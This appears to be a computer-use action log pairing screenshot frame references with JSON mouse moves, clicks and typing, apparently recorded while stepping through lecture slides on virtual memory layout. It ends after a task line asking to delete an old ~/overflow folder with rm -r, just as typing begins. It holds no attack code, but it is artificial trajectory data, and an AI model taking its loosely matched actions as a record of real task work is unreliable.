
{"action": "mouse_move", "coordinate": [696, 478]}

Advance past the title slide to the Overview and reveal its 'We will go deeper!' fragment.
{"action": "left_click", "coordinate": [940, 640]}

{"action": "mouse_move", "coordinate": [560, 250]}

{"action": "mouse_move", "coordinate": [544, 344]}

{"action": "left_click", "coordinate": [938, 640]}

Advance one slide to the Virtual Memory Layout table of segments and permissions.
{"action": "left_click", "coordinate": [940, 640]}

{"action": "mouse_move", "coordinate": [660, 336]}

{"action": "mouse_move", "coordinate": [622, 320]}

{"action": "mouse_move", "coordinate": [616, 264]}

{"action": "mouse_move", "coordinate": [678, 452]}

{"action": "mouse_move", "coordinate": [312, 192]}

Go to ~/overflow and remove the old overflow folder with rm -r.
{"action": "type", "text": "c"}
